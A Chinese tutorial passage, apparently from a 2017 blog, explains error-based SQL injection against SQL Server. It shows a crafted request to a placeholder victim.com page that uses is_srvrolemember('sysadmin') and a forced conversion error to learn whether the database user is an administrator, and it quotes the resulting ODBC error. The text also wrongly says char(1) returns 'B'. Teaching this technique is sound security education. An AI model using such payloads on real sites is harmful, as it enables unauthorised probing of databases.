 前面已经介绍过如何判断我们的用户是否属于 sysadmin 组，现在我们来学习另外一种使
用上述错误消息获取同样信息的方法。我们利用 is_srvrolemember 返回的值来产生能触发强制
类型转换错误的字符串：
http://www.victim.com/products.asp?id=char(65%2Bis_srvrolemember('sysadmin'))
上述请求执行了哪些操作呢？65 是字母 A 的十进制 ASCII 值，%2B 是加号(“+”)的 URL
编码。如果当前用户不属于 sysadmin 组，那么 is_srvrolemember 将返回 0，char(65+0)将返回字
母 A。而如果当前用户拥有管理员权限，那么 is_srvrolemember 将返回 1，char(1)将返回字母 B，
再次触发强制类型转换错误。尝试该查询，我们将收到下列错误：
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Conversion failed when
converting the nvarchar value 'B' to data type int.
/products.asp, line 33
Troy , 2017/11/26 星期日 20:37:24
图片来自：www.tr0y.wang